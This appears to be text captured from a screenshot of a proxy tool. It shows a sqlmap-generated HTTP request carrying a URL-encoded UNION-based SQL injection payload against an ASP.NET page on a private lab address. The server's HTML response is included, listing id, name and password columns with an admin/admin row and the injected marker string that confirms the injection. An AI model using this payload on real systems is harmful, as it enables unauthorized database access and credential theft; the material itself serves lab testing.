 GET
/sql.aspx?id=1%20UNION%20ALL%20SELECT%20NULL%2CCHAR%28113%29%2BC
HAR%28113%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2BI
SNULL%28CAST%28DB_NAME%28%29%20AS%20NVARCHAR%284000%29%29%2CCHA
R%2832%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28118%29%2BC
HAR%28122%29%2BCHAR%28113%29%2CNULL--%20zZox HTTP/1.1
Host: 192.168.43.134
Accept: */*
User-Agent: sqlmap/1.3.10.23#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
? < + > Type a search term 0 matches
EPDxYCHwgFDnFxamJxdGVzdHFidnpxZGQCAg8PFgIfCAUGJm5ic3A7ZGRkAutt
VoVtjTl4f2MG0x+PhaqkP48=" />
<div>
<table cellspacing="0" cellpadding="4" rules="all"
bordercolor="#3366CC" border="1" id="DgData" bgcolor="White"
width="203">
<tr class="head" bgcolor="#003399">
<td><font
color="#CCCCFF"><b>id</b></font></td><td><font
color="#CCCCFF"><b>name</b></font></td><td><font
color="#CCCCFF"><b>password</b></font></td>
</tr><tr bgcolor="White">
<td><font color="#003399">1
</font></td><td><font color="#003399">admin
</font></td><td><font color="#003399">admin </font></td>
</tr><tr bgcolor="White">
<td><font
color="#003399">&nbsp;</font></td><td><font
color="#003399">qqjbqtestqbvzq</font></td><td><font
color="#003399">&nbsp;</font></td>
</tr>
</table>
</div>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,348 bytes | 4 millis